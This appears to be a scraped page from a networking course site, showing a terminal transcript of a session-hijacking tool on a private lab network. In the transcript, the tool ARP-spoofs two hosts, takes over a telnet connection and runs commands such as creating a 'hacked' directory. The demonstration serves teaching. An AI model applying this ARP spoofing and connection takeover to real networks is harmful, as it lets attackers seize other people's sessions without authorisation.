 Computer
home
Networks
OS
DBMS
SE
secknitkit@secknitkit: ~
File Edit View Search Terminal Help
d)      daemons rst/arp/sniff/mac
o)      options
x)      exit
-> a
0) 192.168.0.3 [55519]         --> 192.168.0.2 [23]
choose conn> 0
arp spoof src in dst y/n [y]>
src MAC [EA:1A:DE:AD:BE:01]>
arp spoof dst in src y/n [y]>
dst MAC [EA:1A:DE:AD:BE:02]>
input mode [r]aw, [l]ine+echo+\r, line+[e]cho [r]> r
dump connectin y/n [y]> n
press key to take over of connectiona
you took over the connection
CTRL-] to break
mkdir ~/Desktop/hacked
secknitkit@secknitkit:~$ mkdir ~/Desktop/hacked
mkdir: cannot create directory `/home/secknitkit/Desktop/hacked': File exists
secknitkit@secknitkit:~$ test
secknitkit@secknitkit:~$ lll
-bash: lll: command not found
secknitkit@secknitkit:~$ touch ~/Desktop/hacked hello.html
secknitkit@secknitkit:~$
secknitkit@secknitkit: ~
secknitkit@secknitkit: ~
Left ⌘